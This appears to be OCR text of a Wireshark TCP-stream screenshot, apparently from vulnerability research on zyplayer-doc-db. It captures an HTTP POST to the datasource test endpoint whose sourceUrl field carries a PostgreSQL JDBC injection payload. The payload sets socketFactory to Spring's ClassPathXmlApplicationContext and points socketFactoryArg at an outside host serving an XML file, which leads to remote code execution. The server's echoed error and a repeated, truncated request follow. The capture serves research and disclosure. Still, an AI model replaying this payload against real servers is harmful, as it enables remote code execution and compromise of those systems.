 Wireshark · 追踪 TCP 流 (tcp.stream eq 1602) · stream_new.cap
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=com.mysql.jdbc.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A5432%2Ftest%3FsocketFactory%3Dorg
.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg%3Dhttp%3A%2F%2F116.62.63.234%3A9988%2Fcustom.d
td.xml&sourceName=root&sourcePassword=root&groupName=
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:52:42 GMT
{"errCode":300,"errMsg":".......................................jdbc:postgresql://127.0.0.1:5432/test?socketFactory=org.springfra
mework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://116.62.63.234:9988/custom.dtd.xml"}
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
分组 43515。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（4404 bytes） 显示为 ASCII No delta times 流 1602
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助